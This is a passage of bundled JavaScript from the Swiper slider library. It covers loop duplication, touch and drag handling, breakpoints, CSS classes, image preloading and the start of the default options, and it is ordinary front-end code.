  slideNext,
  slidePrev,
  slideReset,
  slideToClosest,
  slideToClickedSlide
 };

 function loopCreate() {
  const swiper = this;
  const document = getDocument();
  const {
   params,
   $wrapperEl
  } = swiper; // Remove duplicated slides

  const $selector = $wrapperEl.children().length > 0 ? $($wrapperEl.children()[0].parentNode) : $wrapperEl;
  $selector.children(`.${params.slideClass}.${params.slideDuplicateClass}`).remove();
  let slides = $selector.children(`.${params.slideClass}`);

  if (params.loopFillGroupWithBlank) {
   const blankSlidesNum = params.slidesPerGroup - slides.length % params.slidesPerGroup;

   if (blankSlidesNum !== params.slidesPerGroup) {
    for (let i = 0; i < blankSlidesNum; i += 1) {
     const blankNode = $(document.createElement('div')).addClass(`${params.slideClass} ${params.slideBlankClass}`);
     $selector.append(blankNode);
    }

    slides = $selector.children(`.${params.slideClass}`);
   }
  }

  if (params.slidesPerView === 'auto' && !params.loopedSlides) params.loopedSlides = slides.length;
  swiper.loopedSlides = Math.ceil(parseFloat(params.loopedSlides || params.slidesPerView, 10));
  swiper.loopedSlides += params.loopAdditionalSlides;

  if (swiper.loopedSlides > slides.length && swiper.params.loopedSlidesLimit) {
   swiper.loopedSlides = slides.length;
  }

  const prependSlides = [];
  const appendSlides = [];
  slides.each((el, index) => {
   const slide = $(el);
   slide.attr('data-swiper-slide-index', index);
  });

  for (let i = 0; i < swiper.loopedSlides; i += 1) {
   const index = i - Math.floor(i / slides.length) * slides.length;
   appendSlides.push(slides.eq(index)[0]);
   prependSlides.unshift(slides.eq(slides.length - index - 1)[0]);
  }

  for (let i = 0; i < appendSlides.length; i += 1) {
   $selector.append($(appendSlides[i].cloneNode(true)).addClass(params.slideDuplicateClass));
  }

  for (let i = prependSlides.length - 1; i >= 0; i -= 1) {
   $selector.prepend($(prependSlides[i].cloneNode(true)).addClass(params.slideDuplicateClass));
  }
 }

 function loopFix() {
  const swiper = this;
  swiper.emit('beforeLoopFix');
  const {
   activeIndex,
   slides,
   loopedSlides,
   allowSlidePrev,
   allowSlideNext,
   snapGrid,
   rtlTranslate: rtl
  } = swiper;
  let newIndex;
  swiper.allowSlidePrev = true;
  swiper.allowSlideNext = true;
  const snapTranslate = -snapGrid[activeIndex];
  const diff = snapTranslate - swiper.getTranslate(); // Fix For Negative Oversliding

  if (activeIndex < loopedSlides) {
   newIndex = slides.length - loopedSlides * 3 + activeIndex;
   newIndex += loopedSlides;
   const slideChanged = swiper.slideTo(newIndex, 0, false, true);

   if (slideChanged && diff !== 0) {
    swiper.setTranslate((rtl ? -swiper.translate : swiper.translate) - diff);
   }
  } else if (activeIndex >= slides.length - loopedSlides) {
   // Fix For Positive Oversliding
   newIndex = -slides.length + activeIndex + loopedSlides;
   newIndex += loopedSlides;
   const slideChanged = swiper.slideTo(newIndex, 0, false, true);

   if (slideChanged && diff !== 0) {
    swiper.setTranslate((rtl ? -swiper.translate : swiper.translate) - diff);
   }
  }

  swiper.allowSlidePrev = allowSlidePrev;
  swiper.allowSlideNext = allowSlideNext;
  swiper.emit('loopFix');
 }

 function loopDestroy() {
  const swiper = this;
  const {
   $wrapperEl,
   params,
   slides
  } = swiper;
  $wrapperEl.children(`.${params.slideClass}.${params.slideDuplicateClass},.${params.slideClass}.${params.slideBlankClass}`).remove();
  slides.removeAttr('data-swiper-slide-index');
 }

 var loop = {
  loopCreate,
  loopFix,
  loopDestroy
 };

 function setGrabCursor(moving) {
  const swiper = this;
  if (swiper.support.touch || !swiper.params.simulateTouch || swiper.params.watchOverflow && swiper.isLocked || swiper.params.cssMode) return;
  const el = swiper.params.touchEventsTarget === 'container' ? swiper.el : swiper.wrapperEl;
  el.style.cursor = 'move';
  el.style.cursor = moving ? 'grabbing' : 'grab';
 }

 function unsetGrabCursor() {
  const swiper = this;

  if (swiper.support.touch || swiper.params.watchOverflow && swiper.isLocked || swiper.params.cssMode) {
   return;
  }

  swiper[swiper.params.touchEventsTarget === 'container' ? 'el' : 'wrapperEl'].style.cursor = '';
 }

 var grabCursor = {
  setGrabCursor,
  unsetGrabCursor
 };

 function closestElement(selector, base) {
  if (base === void 0) {
   base = this;
  }

  function __closestFrom(el) {
   if (!el || el === getDocument() || el === getWindow()) return null;
   if (el.assignedSlot) el = el.assignedSlot;
   const found = el.closest(selector);

   if (!found && !el.getRootNode) {
    return null;
   }

   return found || __closestFrom(el.getRootNode().host);
  }

  return __closestFrom(base);
 }

 function onTouchStart(event) {
  const swiper = this;
  const document = getDocument();
  const window = getWindow();
  const data = swiper.touchEventsData;
  const {
   params,
   touches,
   enabled
  } = swiper;
  if (!enabled) return;

  if (swiper.animating && params.preventInteractionOnTransition) {
   return;
  }

  if (!swiper.animating && params.cssMode && params.loop) {
   swiper.loopFix();
  }

  let e = event;
  if (e.originalEvent) e = e.originalEvent;
  let $targetEl = $(e.target);

  if (params.touchEventsTarget === 'wrapper') {
   if (!$targetEl.closest(swiper.wrapperEl).length) return;
  }

  data.isTouchEvent = e.type === 'touchstart';
  if (!data.isTouchEvent && 'which' in e && e.which === 3) return;
  if (!data.isTouchEvent && 'button' in e && e.button > 0) return;
  if (data.isTouched && data.isMoved) return; // change target el for shadow root component

  const swipingClassHasValue = !!params.noSwipingClass && params.noSwipingClass !== ''; // eslint-disable-next-line

  const eventPath = event.composedPath ? event.composedPath() : event.path;

  if (swipingClassHasValue && e.target && e.target.shadowRoot && eventPath) {
   $targetEl = $(eventPath[0]);
  }

  const noSwipingSelector = params.noSwipingSelector ? params.noSwipingSelector : `.${params.noSwipingClass}`;
  const isTargetShadow = !!(e.target && e.target.shadowRoot); // use closestElement for shadow root element to get the actual closest for nested shadow root element

  if (params.noSwiping && (isTargetShadow ? closestElement(noSwipingSelector, $targetEl[0]) : $targetEl.closest(noSwipingSelector)[0])) {
   swiper.allowClick = true;
   return;
  }

  if (params.swipeHandler) {
   if (!$targetEl.closest(params.swipeHandler)[0]) return;
  }

  touches.currentX = e.type === 'touchstart' ? e.targetTouches[0].pageX : e.pageX;
  touches.currentY = e.type === 'touchstart' ? e.targetTouches[0].pageY : e.pageY;
  const startX = touches.currentX;
  const startY = touches.currentY; // Do NOT start if iOS edge swipe is detected. Otherwise iOS app cannot swipe-to-go-back anymore

  const edgeSwipeDetection = params.edgeSwipeDetection || params.iOSEdgeSwipeDetection;
  const edgeSwipeThreshold = params.edgeSwipeThreshold || params.iOSEdgeSwipeThreshold;

  if (edgeSwipeDetection && (startX <= edgeSwipeThreshold || startX >= window.innerWidth - edgeSwipeThreshold)) {
   if (edgeSwipeDetection === 'prevent') {
    event.preventDefault();
   } else {
    return;
   }
  }

  Object.assign(data, {
   isTouched: true,
   isMoved: false,
   allowTouchCallbacks: true,
   isScrolling: undefined,
   startMoving: undefined
  });
  touches.startX = startX;
  touches.startY = startY;
  data.touchStartTime = now();
  swiper.allowClick = true;
  swiper.updateSize();
  swiper.swipeDirection = undefined;
  if (params.threshold > 0) data.allowThresholdMove = false;

  if (e.type !== 'touchstart') {
   let preventDefault = true;

   if ($targetEl.is(data.focusableElements)) {
    preventDefault = false;

    if ($targetEl[0].nodeName === 'SELECT') {
     data.isTouched = false;
    }
   }

   if (document.activeElement && $(document.activeElement).is(data.focusableElements) && document.activeElement !== $targetEl[0]) {
    document.activeElement.blur();
   }

   const shouldPreventDefault = preventDefault && swiper.allowTouchMove && params.touchStartPreventDefault;

   if ((params.touchStartForcePreventDefault || shouldPreventDefault) && !$targetEl[0].isContentEditable) {
    e.preventDefault();
   }
  }

  if (swiper.params.freeMode && swiper.params.freeMode.enabled && swiper.freeMode && swiper.animating && !params.cssMode) {
   swiper.freeMode.onTouchStart();
  }

  swiper.emit('touchStart', e);
 }

 function onTouchMove(event) {
  const document = getDocument();
  const swiper = this;
  const data = swiper.touchEventsData;
  const {
   params,
   touches,
   rtlTranslate: rtl,
   enabled
  } = swiper;
  if (!enabled) return;
  let e = event;
  if (e.originalEvent) e = e.originalEvent;

  if (!data.isTouched) {
   if (data.startMoving && data.isScrolling) {
    swiper.emit('touchMoveOpposite', e);
   }

   return;
  }

  if (data.isTouchEvent && e.type !== 'touchmove') return;
  const targetTouch = e.type === 'touchmove' && e.targetTouches && (e.targetTouches[0] || e.changedTouches[0]);
  const pageX = e.type === 'touchmove' ? targetTouch.pageX : e.pageX;
  const pageY = e.type === 'touchmove' ? targetTouch.pageY : e.pageY;

  if (e.preventedByNestedSwiper) {
   touches.startX = pageX;
   touches.startY = pageY;
   return;
  }

  if (!swiper.allowTouchMove) {
   if (!$(e.target).is(data.focusableElements)) {
    swiper.allowClick = false;
   }

   if (data.isTouched) {
    Object.assign(touches, {
     startX: pageX,
     startY: pageY,
     currentX: pageX,
     currentY: pageY
    });
    data.touchStartTime = now();
   }

   return;
  }

  if (data.isTouchEvent && params.touchReleaseOnEdges && !params.loop) {
   if (swiper.isVertical()) {
    // Vertical
    if (pageY < touches.startY && swiper.translate <= swiper.maxTranslate() || pageY > touches.startY && swiper.translate >= swiper.minTranslate()) {
     data.isTouched = false;
     data.isMoved = false;
     return;
    }
   } else if (pageX < touches.startX && swiper.translate <= swiper.maxTranslate() || pageX > touches.startX && swiper.translate >= swiper.minTranslate()) {
    return;
   }
  }

  if (data.isTouchEvent && document.activeElement) {
   if (e.target === document.activeElement && $(e.target).is(data.focusableElements)) {
    data.isMoved = true;
    swiper.allowClick = false;
    return;
   }
  }

  if (data.allowTouchCallbacks) {
   swiper.emit('touchMove', e);
  }

  if (e.targetTouches && e.targetTouches.length > 1) return;
  touches.currentX = pageX;
  touches.currentY = pageY;
  const diffX = touches.currentX - touches.startX;
  const diffY = touches.currentY - touches.startY;
  if (swiper.params.threshold && Math.sqrt(diffX ** 2 + diffY ** 2) < swiper.params.threshold) return;

  if (typeof data.isScrolling === 'undefined') {
   let touchAngle;

   if (swiper.isHorizontal() && touches.currentY === touches.startY || swiper.isVertical() && touches.currentX === touches.startX) {
    data.isScrolling = false;
   } else {
    // eslint-disable-next-line
    if (diffX * diffX + diffY * diffY >= 25) {
     touchAngle = Math.atan2(Math.abs(diffY), Math.abs(diffX)) * 180 / Math.PI;
     data.isScrolling = swiper.isHorizontal() ? touchAngle > params.touchAngle : 90 - touchAngle > params.touchAngle;
    }
   }
  }

  if (data.isScrolling) {
   swiper.emit('touchMoveOpposite', e);
  }

  if (typeof data.startMoving === 'undefined') {
   if (touches.currentX !== touches.startX || touches.currentY !== touches.startY) {
    data.startMoving = true;
   }
  }

  if (data.isScrolling) {
   data.isTouched = false;
   return;
  }

  if (!data.startMoving) {
   return;
  }

  swiper.allowClick = false;

  if (!params.cssMode && e.cancelable) {
   e.preventDefault();
  }

  if (params.touchMoveStopPropagation && !params.nested) {
   e.stopPropagation();
  }

  if (!data.isMoved) {
   if (params.loop && !params.cssMode) {
    swiper.loopFix();
   }

   data.startTranslate = swiper.getTranslate();
   swiper.setTransition(0);

   if (swiper.animating) {
    swiper.$wrapperEl.trigger('webkitTransitionEnd transitionend');
   }

   data.allowMomentumBounce = false; // Grab Cursor

   if (params.grabCursor && (swiper.allowSlideNext === true || swiper.allowSlidePrev === true)) {
    swiper.setGrabCursor(true);
   }

   swiper.emit('sliderFirstMove', e);
  }

  swiper.emit('sliderMove', e);
  data.isMoved = true;
  let diff = swiper.isHorizontal() ? diffX : diffY;
  touches.diff = diff;
  diff *= params.touchRatio;
  if (rtl) diff = -diff;
  swiper.swipeDirection = diff > 0 ? 'prev' : 'next';
  data.currentTranslate = diff + data.startTranslate;
  let disableParentSwiper = true;
  let resistanceRatio = params.resistanceRatio;

  if (params.touchReleaseOnEdges) {
   resistanceRatio = 0;
  }

  if (diff > 0 && data.currentTranslate > swiper.minTranslate()) {
   disableParentSwiper = false;
   if (params.resistance) data.currentTranslate = swiper.minTranslate() - 1 + (-swiper.minTranslate() + data.startTranslate + diff) ** resistanceRatio;
  } else if (diff < 0 && data.currentTranslate < swiper.maxTranslate()) {
   disableParentSwiper = false;
   if (params.resistance) data.currentTranslate = swiper.maxTranslate() + 1 - (swiper.maxTranslate() - data.startTranslate - diff) ** resistanceRatio;
  }

  if (disableParentSwiper) {
   e.preventedByNestedSwiper = true;
  } // Directions locks


  if (!swiper.allowSlideNext && swiper.swipeDirection === 'next' && data.currentTranslate < data.startTranslate) {
   data.currentTranslate = data.startTranslate;
  }

  if (!swiper.allowSlidePrev && swiper.swipeDirection === 'prev' && data.currentTranslate > data.startTranslate) {
   data.currentTranslate = data.startTranslate;
  }

  if (!swiper.allowSlidePrev && !swiper.allowSlideNext) {
   data.currentTranslate = data.startTranslate;
  } // Threshold


  if (params.threshold > 0) {
   if (Math.abs(diff) > params.threshold || data.allowThresholdMove) {
    if (!data.allowThresholdMove) {
     data.allowThresholdMove = true;
     touches.startX = touches.currentX;
     touches.startY = touches.currentY;
     data.currentTranslate = data.startTranslate;
     touches.diff = swiper.isHorizontal() ? touches.currentX - touches.startX : touches.currentY - touches.startY;
     return;
    }
   } else {
    data.currentTranslate = data.startTranslate;
    return;
   }
  }

  if (!params.followFinger || params.cssMode) return; // Update active index in free mode

  if (params.freeMode && params.freeMode.enabled && swiper.freeMode || params.watchSlidesProgress) {
   swiper.updateActiveIndex();
   swiper.updateSlidesClasses();
  }

  if (swiper.params.freeMode && params.freeMode.enabled && swiper.freeMode) {
   swiper.freeMode.onTouchMove();
  } // Update progress


  swiper.updateProgress(data.currentTranslate); // Update translate

  swiper.setTranslate(data.currentTranslate);
 }

 function onTouchEnd(event) {
  const swiper = this;
  const data = swiper.touchEventsData;
  const {
   params,
   touches,
   rtlTranslate: rtl,
   slidesGrid,
   enabled
  } = swiper;
  if (!enabled) return;
  let e = event;
  if (e.originalEvent) e = e.originalEvent;

  if (data.allowTouchCallbacks) {
   swiper.emit('touchEnd', e);
  }

  data.allowTouchCallbacks = false;

  if (!data.isTouched) {
   if (data.isMoved && params.grabCursor) {
    swiper.setGrabCursor(false);
   }

   data.isMoved = false;
   data.startMoving = false;
   return;
  } // Return Grab Cursor


  if (params.grabCursor && data.isMoved && data.isTouched && (swiper.allowSlideNext === true || swiper.allowSlidePrev === true)) {
   swiper.setGrabCursor(false);
  } // Time diff


  const touchEndTime = now();
  const timeDiff = touchEndTime - data.touchStartTime; // Tap, doubleTap, Click

  if (swiper.allowClick) {
   const pathTree = e.path || e.composedPath && e.composedPath();
   swiper.updateClickedSlide(pathTree && pathTree[0] || e.target);
   swiper.emit('tap click', e);

   if (timeDiff < 300 && touchEndTime - data.lastClickTime < 300) {
    swiper.emit('doubleTap doubleClick', e);
   }
  }

  data.lastClickTime = now();
  nextTick(() => {
   if (!swiper.destroyed) swiper.allowClick = true;
  });

  if (!data.isTouched || !data.isMoved || !swiper.swipeDirection || touches.diff === 0 || data.currentTranslate === data.startTranslate) {
   data.isTouched = false;
   data.isMoved = false;
   data.startMoving = false;
   return;
  }

  data.isTouched = false;
  data.isMoved = false;
  data.startMoving = false;
  let currentPos;

  if (params.followFinger) {
   currentPos = rtl ? swiper.translate : -swiper.translate;
  } else {
   currentPos = -data.currentTranslate;
  }

  if (params.cssMode) {
   return;
  }

  if (swiper.params.freeMode && params.freeMode.enabled) {
   swiper.freeMode.onTouchEnd({
    currentPos
   });
   return;
  } // Find current slide


  let stopIndex = 0;
  let groupSize = swiper.slidesSizesGrid[0];

  for (let i = 0; i < slidesGrid.length; i += i < params.slidesPerGroupSkip ? 1 : params.slidesPerGroup) {
   const increment = i < params.slidesPerGroupSkip - 1 ? 1 : params.slidesPerGroup;

   if (typeof slidesGrid[i + increment] !== 'undefined') {
    if (currentPos >= slidesGrid[i] && currentPos < slidesGrid[i + increment]) {
     stopIndex = i;
     groupSize = slidesGrid[i + increment] - slidesGrid[i];
    }
   } else if (currentPos >= slidesGrid[i]) {
    stopIndex = i;
    groupSize = slidesGrid[slidesGrid.length - 1] - slidesGrid[slidesGrid.length - 2];
   }
  }

  let rewindFirstIndex = null;
  let rewindLastIndex = null;

  if (params.rewind) {
   if (swiper.isBeginning) {
    rewindLastIndex = swiper.params.virtual && swiper.params.virtual.enabled && swiper.virtual ? swiper.virtual.slides.length - 1 : swiper.slides.length - 1;
   } else if (swiper.isEnd) {
    rewindFirstIndex = 0;
   }
  } // Find current slide size


  const ratio = (currentPos - slidesGrid[stopIndex]) / groupSize;
  const increment = stopIndex < params.slidesPerGroupSkip - 1 ? 1 : params.slidesPerGroup;

  if (timeDiff > params.longSwipesMs) {
   // Long touches
   if (!params.longSwipes) {
    swiper.slideTo(swiper.activeIndex);
    return;
   }

   if (swiper.swipeDirection === 'next') {
    if (ratio >= params.longSwipesRatio) swiper.slideTo(params.rewind && swiper.isEnd ? rewindFirstIndex : stopIndex + increment);else swiper.slideTo(stopIndex);
   }

   if (swiper.swipeDirection === 'prev') {
    if (ratio > 1 - params.longSwipesRatio) {
     swiper.slideTo(stopIndex + increment);
    } else if (rewindLastIndex !== null && ratio < 0 && Math.abs(ratio) > params.longSwipesRatio) {
     swiper.slideTo(rewindLastIndex);
    } else {
     swiper.slideTo(stopIndex);
    }
   }
  } else {
   // Short swipes
   if (!params.shortSwipes) {
    swiper.slideTo(swiper.activeIndex);
    return;
   }

   const isNavButtonTarget = swiper.navigation && (e.target === swiper.navigation.nextEl || e.target === swiper.navigation.prevEl);

   if (!isNavButtonTarget) {
    if (swiper.swipeDirection === 'next') {
     swiper.slideTo(rewindFirstIndex !== null ? rewindFirstIndex : stopIndex + increment);
    }

    if (swiper.swipeDirection === 'prev') {
     swiper.slideTo(rewindLastIndex !== null ? rewindLastIndex : stopIndex);
    }
   } else if (e.target === swiper.navigation.nextEl) {
    swiper.slideTo(stopIndex + increment);
   } else {
    swiper.slideTo(stopIndex);
   }
  }
 }

 function onResize() {
  const swiper = this;
  const {
   params,
   el
  } = swiper;
  if (el && el.offsetWidth === 0) return; // Breakpoints

  if (params.breakpoints) {
   swiper.setBreakpoint();
  } // Save locks


  const {
   allowSlideNext,
   allowSlidePrev,
   snapGrid
  } = swiper; // Disable locks on resize

  swiper.allowSlideNext = true;
  swiper.allowSlidePrev = true;
  swiper.updateSize();
  swiper.updateSlides();
  swiper.updateSlidesClasses();

  if ((params.slidesPerView === 'auto' || params.slidesPerView > 1) && swiper.isEnd && !swiper.isBeginning && !swiper.params.centeredSlides) {
   swiper.slideTo(swiper.slides.length - 1, 0, false, true);
  } else {
   swiper.slideTo(swiper.activeIndex, 0, false, true);
  }

  if (swiper.autoplay && swiper.autoplay.running && swiper.autoplay.paused) {
   swiper.autoplay.run();
  } // Return locks after resize


  swiper.allowSlidePrev = allowSlidePrev;
  swiper.allowSlideNext = allowSlideNext;

  if (swiper.params.watchOverflow && snapGrid !== swiper.snapGrid) {
   swiper.checkOverflow();
  }
 }

 function onClick(e) {
  const swiper = this;
  if (!swiper.enabled) return;

  if (!swiper.allowClick) {
   if (swiper.params.preventClicks) e.preventDefault();

   if (swiper.params.preventClicksPropagation && swiper.animating) {
    e.stopPropagation();
    e.stopImmediatePropagation();
   }
  }
 }

 function onScroll() {
  const swiper = this;
  const {
   wrapperEl,
   rtlTranslate,
   enabled
  } = swiper;
  if (!enabled) return;
  swiper.previousTranslate = swiper.translate;

  if (swiper.isHorizontal()) {
   swiper.translate = -wrapperEl.scrollLeft;
  } else {
   swiper.translate = -wrapperEl.scrollTop;
  } // eslint-disable-next-line


  if (swiper.translate === 0) swiper.translate = 0;
  swiper.updateActiveIndex();
  swiper.updateSlidesClasses();
  let newProgress;
  const translatesDiff = swiper.maxTranslate() - swiper.minTranslate();

  if (translatesDiff === 0) {
   newProgress = 0;
  } else {
   newProgress = (swiper.translate - swiper.minTranslate()) / translatesDiff;
  }

  if (newProgress !== swiper.progress) {
   swiper.updateProgress(rtlTranslate ? -swiper.translate : swiper.translate);
  }

  swiper.emit('setTranslate', swiper.translate, false);
 }

 let dummyEventAttached = false;

 function dummyEventListener() {}

 const events = (swiper, method) => {
  const document = getDocument();
  const {
   params,
   touchEvents,
   el,
   wrapperEl,
   device,
   support
  } = swiper;
  const capture = !!params.nested;
  const domMethod = method === 'on' ? 'addEventListener' : 'removeEventListener';
  const swiperMethod = method; // Touch Events

  if (!support.touch) {
   el[domMethod](touchEvents.start, swiper.onTouchStart, false);
   document[domMethod](touchEvents.move, swiper.onTouchMove, capture);
   document[domMethod](touchEvents.end, swiper.onTouchEnd, false);
  } else {
   const passiveListener = touchEvents.start === 'touchstart' && support.passiveListener && params.passiveListeners ? {
    passive: true,
    capture: false
   } : false;
   el[domMethod](touchEvents.start, swiper.onTouchStart, passiveListener);
   el[domMethod](touchEvents.move, swiper.onTouchMove, support.passiveListener ? {
    passive: false,
    capture
   } : capture);
   el[domMethod](touchEvents.end, swiper.onTouchEnd, passiveListener);

   if (touchEvents.cancel) {
    el[domMethod](touchEvents.cancel, swiper.onTouchEnd, passiveListener);
   }
  } // Prevent Links Clicks


  if (params.preventClicks || params.preventClicksPropagation) {
   el[domMethod]('click', swiper.onClick, true);
  }

  if (params.cssMode) {
   wrapperEl[domMethod]('scroll', swiper.onScroll);
  } // Resize handler


  if (params.updateOnWindowResize) {
   swiper[swiperMethod](device.ios || device.android ? 'resize orientationchange observerUpdate' : 'resize observerUpdate', onResize, true);
  } else {
   swiper[swiperMethod]('observerUpdate', onResize, true);
  }
 };

 function attachEvents() {
  const swiper = this;
  const document = getDocument();
  const {
   params,
   support
  } = swiper;
  swiper.onTouchStart = onTouchStart.bind(swiper);
  swiper.onTouchMove = onTouchMove.bind(swiper);
  swiper.onTouchEnd = onTouchEnd.bind(swiper);

  if (params.cssMode) {
   swiper.onScroll = onScroll.bind(swiper);
  }

  swiper.onClick = onClick.bind(swiper);

  if (support.touch && !dummyEventAttached) {
   document.addEventListener('touchstart', dummyEventListener);
   dummyEventAttached = true;
  }

  events(swiper, 'on');
 }

 function detachEvents() {
  const swiper = this;
  events(swiper, 'off');
 }

 var events$1 = {
  attachEvents,
  detachEvents
 };

 const isGridEnabled = (swiper, params) => {
  return swiper.grid && params.grid && params.grid.rows > 1;
 };

 function setBreakpoint() {
  const swiper = this;
  const {
   activeIndex,
   initialized,
   loopedSlides = 0,
   params,
   $el
  } = swiper;
  const breakpoints = params.breakpoints;
  if (!breakpoints || breakpoints && Object.keys(breakpoints).length === 0) return; // Get breakpoint for window width and update parameters

  const breakpoint = swiper.getBreakpoint(breakpoints, swiper.params.breakpointsBase, swiper.el);
  if (!breakpoint || swiper.currentBreakpoint === breakpoint) return;
  const breakpointOnlyParams = breakpoint in breakpoints ? breakpoints[breakpoint] : undefined;
  const breakpointParams = breakpointOnlyParams || swiper.originalParams;
  const wasMultiRow = isGridEnabled(swiper, params);
  const isMultiRow = isGridEnabled(swiper, breakpointParams);
  const wasEnabled = params.enabled;

  if (wasMultiRow && !isMultiRow) {
   $el.removeClass(`${params.containerModifierClass}grid ${params.containerModifierClass}grid-column`);
   swiper.emitContainerClasses();
  } else if (!wasMultiRow && isMultiRow) {
   $el.addClass(`${params.containerModifierClass}grid`);

   if (breakpointParams.grid.fill && breakpointParams.grid.fill === 'column' || !breakpointParams.grid.fill && params.grid.fill === 'column') {
    $el.addClass(`${params.containerModifierClass}grid-column`);
   }

   swiper.emitContainerClasses();
  } // Toggle navigation, pagination, scrollbar


  ['navigation', 'pagination', 'scrollbar'].forEach(prop => {
   const wasModuleEnabled = params[prop] && params[prop].enabled;
   const isModuleEnabled = breakpointParams[prop] && breakpointParams[prop].enabled;

   if (wasModuleEnabled && !isModuleEnabled) {
    swiper[prop].disable();
   }

   if (!wasModuleEnabled && isModuleEnabled) {
    swiper[prop].enable();
   }
  });
  const directionChanged = breakpointParams.direction && breakpointParams.direction !== params.direction;
  const needsReLoop = params.loop && (breakpointParams.slidesPerView !== params.slidesPerView || directionChanged);

  if (directionChanged && initialized) {
   swiper.changeDirection();
  }

  extend(swiper.params, breakpointParams);
  const isEnabled = swiper.params.enabled;
  Object.assign(swiper, {
   allowTouchMove: swiper.params.allowTouchMove,
   allowSlideNext: swiper.params.allowSlideNext,
   allowSlidePrev: swiper.params.allowSlidePrev
  });

  if (wasEnabled && !isEnabled) {
   swiper.disable();
  } else if (!wasEnabled && isEnabled) {
   swiper.enable();
  }

  swiper.currentBreakpoint = breakpoint;
  swiper.emit('_beforeBreakpoint', breakpointParams);

  if (needsReLoop && initialized) {
   swiper.loopDestroy();
   swiper.loopCreate();
   swiper.updateSlides();
   swiper.slideTo(activeIndex - loopedSlides + swiper.loopedSlides, 0, false);
  }

  swiper.emit('breakpoint', breakpointParams);
 }

 function getBreakpoint(breakpoints, base, containerEl) {
  if (base === void 0) {
   base = 'window';
  }

  if (!breakpoints || base === 'container' && !containerEl) return undefined;
  let breakpoint = false;
  const window = getWindow();
  const currentHeight = base === 'window' ? window.innerHeight : containerEl.clientHeight;
  const points = Object.keys(breakpoints).map(point => {
   if (typeof point === 'string' && point.indexOf('@') === 0) {
    const minRatio = parseFloat(point.substr(1));
    const value = currentHeight * minRatio;
    return {
     value,
     point
    };
   }

   return {
    value: point,
    point
   };
  });
  points.sort((a, b) => parseInt(a.value, 10) - parseInt(b.value, 10));

  for (let i = 0; i < points.length; i += 1) {
   const {
    point,
    value
   } = points[i];

   if (base === 'window') {
    if (window.matchMedia(`(min-width: ${value}px)`).matches) {
     breakpoint = point;
    }
   } else if (value <= containerEl.clientWidth) {
    breakpoint = point;
   }
  }

  return breakpoint || 'max';
 }

 var breakpoints = {
  setBreakpoint,
  getBreakpoint
 };

 function prepareClasses(entries, prefix) {
  const resultClasses = [];
  entries.forEach(item => {
   if (typeof item === 'object') {
    Object.keys(item).forEach(classNames => {
     if (item[classNames]) {
      resultClasses.push(prefix + classNames);
     }
    });
   } else if (typeof item === 'string') {
    resultClasses.push(prefix + item);
   }
  });
  return resultClasses;
 }

 function addClasses() {
  const swiper = this;
  const {
   classNames,
   params,
   rtl,
   $el,
   device,
   support
  } = swiper; // prettier-ignore

  const suffixes = prepareClasses(['initialized', params.direction, {
   'pointer-events': !support.touch
  }, {
   'free-mode': swiper.params.freeMode && params.freeMode.enabled
  }, {
   'autoheight': params.autoHeight
  }, {
   'rtl': rtl
  }, {
   'grid': params.grid && params.grid.rows > 1
  }, {
   'grid-column': params.grid && params.grid.rows > 1 && params.grid.fill === 'column'
  }, {
   'android': device.android
  }, {
   'ios': device.ios
  }, {
   'css-mode': params.cssMode
  }, {
   'centered': params.cssMode && params.centeredSlides
  }, {
   'watch-progress': params.watchSlidesProgress
  }], params.containerModifierClass);
  classNames.push(...suffixes);
  $el.addClass([...classNames].join(' '));
  swiper.emitContainerClasses();
 }

 function removeClasses() {
  const swiper = this;
  const {
   $el,
   classNames
  } = swiper;
  $el.removeClass(classNames.join(' '));
  swiper.emitContainerClasses();
 }

 var classes = {
  addClasses,
  removeClasses
 };

 function loadImage(imageEl, src, srcset, sizes, checkForComplete, callback) {
  const window = getWindow();
  let image;

  function onReady() {
   if (callback) callback();
  }

  const isPicture = $(imageEl).parent('picture')[0];

  if (!isPicture && (!imageEl.complete || !checkForComplete)) {
   if (src) {
    image = new window.Image();
    image.onload = onReady;
    image.onerror = onReady;

    if (sizes) {
     image.sizes = sizes;
    }

    if (srcset) {
     image.srcset = srcset;
    }

    if (src) {
     image.src = src;
    }
   } else {
    onReady();
   }
  } else {
   // image already loaded...
   onReady();
  }
 }

 function preloadImages() {
  const swiper = this;
  swiper.imagesToLoad = swiper.$el.find('img');

  function onReady() {
   if (typeof swiper === 'undefined' || swiper === null || !swiper || swiper.destroyed) return;
   if (swiper.imagesLoaded !== undefined) swiper.imagesLoaded += 1;

   if (swiper.imagesLoaded === swiper.imagesToLoad.length) {
    if (swiper.params.updateOnImagesReady) swiper.update();
    swiper.emit('imagesReady');
   }
  }

  for (let i = 0; i < swiper.imagesToLoad.length; i += 1) {
   const imageEl = swiper.imagesToLoad[i];
   swiper.loadImage(imageEl, imageEl.currentSrc || imageEl.getAttribute('src'), imageEl.srcset || imageEl.getAttribute('srcset'), imageEl.sizes || imageEl.getAttribute('sizes'), true, onReady);
  }
 }

 var images = {
  loadImage,
  preloadImages
 };

 function checkOverflow() {
  const swiper = this;
  const {
   isLocked: wasLocked,
   params
  } = swiper;
  const {
   slidesOffsetBefore
  } = params;

  if (slidesOffsetBefore) {
   const lastSlideIndex = swiper.slides.length - 1;
   const lastSlideRightEdge = swiper.slidesGrid[lastSlideIndex] + swiper.slidesSizesGrid[lastSlideIndex] + slidesOffsetBefore * 2;
   swiper.isLocked = swiper.size > lastSlideRightEdge;
  } else {
   swiper.isLocked = swiper.snapGrid.length === 1;
  }

  if (params.allowSlideNext === true) {
   swiper.allowSlideNext = !swiper.isLocked;
  }

  if (params.allowSlidePrev === true) {
   swiper.allowSlidePrev = !swiper.isLocked;
  }

  if (wasLocked && wasLocked !== swiper.isLocked) {
   swiper.isEnd = false;
  }

  if (wasLocked !== swiper.isLocked) {
   swiper.emit(swiper.isLocked ? 'lock' : 'unlock');
  }
 }

 var checkOverflow$1 = {
  checkOverflow
 };

 var defaults = {
  init: true,
  direction: 'horizontal',
  touchEventsTarget: 'wrapper',
  initialSlide: 0,
  speed: 300,
  cssMode: false,
  updateOnWindowResize: true,
  resizeObserver: true,
  nested: false,
  createElements: false,
  enabled: true,
  focusableElements: 'input, select, option, textarea, button, video, label',
  // Overrides
  width: null,
  height: null,
  //
  preventInteractionOnTransition: false,
  // ssr
  userAgent: null,
  url: null,
  // To support iOS's swipe-to-go-back gesture (when being used in-app).
  edgeSwipeDetection: false,
  edgeSwipeThreshold: 20,
  // Autoheight
  autoHeight: false,
  // Set wrapper width
  setWrapperSize: false,
  // Virtual Translate
  virtualTranslate: false,
  // Effects
  effect: 'slide',
  // 'slide' or 'fade' or 'cube' or 'coverflow' or 'flip'
  // Breakpoints
  breakpoints: undefined,
